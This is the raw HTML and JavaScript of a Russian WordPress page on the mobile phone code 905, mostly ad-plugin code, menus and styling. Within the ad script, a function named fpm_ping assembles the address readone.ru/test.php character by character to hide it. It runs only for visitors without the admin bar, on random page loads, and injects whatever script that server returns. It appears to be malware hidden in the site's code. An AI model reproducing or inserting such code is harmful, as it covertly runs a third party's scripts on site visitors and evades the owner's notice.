t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5825","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323550\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5826","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323551\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":{"restriction":{"title_more":"5"}},"user":[]},{"id":"5827","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323552\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5828","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323553\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5829","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323554\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5830","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323555\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5831","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323557\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="mobilnye-operatory-template-default single single-mobilnye-operatory postid-5849 td-standard-pack 905 global-block-template-15 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-296"><a href='#'>Телефонные коды РФ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a href='#'>Почтовые индексы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://indexe.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                        <a class='td-main-logo' href='/'>
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript>
                <span class="td-visual-hidden">Большая Справочная России</span></a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href='#' aria='-' label='Back' class='td-back-button'><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href='#' id='forgot-pass-link'>Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href='#'><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class='td-main-logo' href='/'>
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript></a>
        </div>
    <div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-296"><a href='#'>Телефонные коды РФ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327"><a href='#'>Почтовые индексы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id='td-header-search-button' href='#' role='button' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
            <a id='td-header-search-button-mob' href='#' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://indexe.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title='' class='entry-crumb' href='/'>Главная</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Код 905 – какой мобильный оператор и регион</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5849" class="post-5849 mobilnye-operatory type-mobilnye-operatory status-publish post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Код 905 – какой мобильный оператор и регион</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5849">46</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
